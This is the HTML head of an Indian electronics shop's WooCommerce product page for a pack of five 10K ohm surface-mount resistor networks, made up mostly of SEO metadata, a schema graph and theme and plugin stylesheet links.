

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/
body_size: 74549
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ibots.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10K Ohm Surface Mount Resistor Network (Pack of 5) - IBOTS</title>
	<link rel="canonical" href="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10K Ohm Surface Mount Resistor Network (Pack of 5) - IBOTS" />
	<meta property="og:description" content="1. Widely utilised in terminals for SDRAM and DDRAM, computer applications (laptop, desktop), 2. consumer electronics (cell phones, PDAs, PNDs), and telecom, among other areas.  &nbsp;" />
	<meta property="og:url" content="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/" />
	<meta property="og:site_name" content="IBOTS" />
	<meta property="article:publisher" content="https://www.facebook.com/Technologyhardwares/" />
	<meta property="article:modified_time" content="2025-12-22T07:56:37+00:00" />
	<meta property="og:image" content="https://ibots.in/wp-content/uploads/2024/02/p1-4.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IniBots" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/","url":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/","name":"10K Ohm Surface Mount Resistor Network (Pack of 5) - IBOTS","isPartOf":{"@id":"https://ibots.in/#website"},"primaryImageOfPage":{"@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/#primaryimage"},"image":{"@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/#primaryimage"},"thumbnailUrl":"https://ibots.in/wp-content/uploads/2024/02/p1-4.webp","datePublished":"2024-02-05T06:05:48+00:00","dateModified":"2025-12-22T07:56:37+00:00","breadcrumb":{"@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/#primaryimage","url":"https://ibots.in/wp-content/uploads/2024/02/p1-4.webp","contentUrl":"https://ibots.in/wp-content/uploads/2024/02/p1-4.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://ibots.in/shop/"},{"@type":"ListItem","position":2,"name":"10K Ohm Surface Mount Resistor Network (Pack of 5)"}]},{"@type":"WebSite","@id":"https://ibots.in/#website","url":"https://ibots.in/","name":"IBOTS","description":"One Stop Solution For All Electronic Needs","publisher":{"@id":"https://ibots.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibots.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ibots.in/#organization","name":"IBOTS","url":"https://ibots.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ibots.in/#/schema/logo/image/","url":"https://ibots.in/wp-content/uploads/2023/06/normal-1-scaled-e1716452628738.jpg","contentUrl":"https://ibots.in/wp-content/uploads/2023/06/normal-1-scaled-e1716452628738.jpg","width":2560,"height":1169,"caption":"IBOTS"},"image":{"@id":"https://ibots.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Technologyhardwares/","https://twitter.com/IniBots"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; Feed" href="https://ibots.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; Comments Feed" href="https://ibots.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; 10K Ohm Surface Mount Resistor Network (Pack of 5) Comments Feed" href="https://ibots.in/product/10k-ohm-surface-mount-resistor-network-pack-of-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibots.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibots.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibots.in%2Fproduct%2F10k-ohm-surface-mount-resistor-network-pack-of-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ibots.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ibots.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://ibots.in/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://ibots.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://ibots.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ibots.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ibots.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.21.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #17a2b8;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
/*# sourceURL=wpb-get-a-quote-button-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://ibots.in/wp-content/uploads/elementor/css/post-6.css?ver=1769722708' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ibots.in/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ibots.in/wp-content/themes/woodmart-child/style.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
